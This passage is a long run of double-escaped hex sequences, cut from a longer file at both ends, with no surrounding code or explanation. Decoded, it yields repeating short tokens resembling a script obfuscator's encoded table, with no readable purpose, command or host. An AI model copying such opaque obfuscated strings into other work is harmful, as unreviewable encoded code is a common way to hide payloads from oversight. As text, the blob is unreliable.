x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62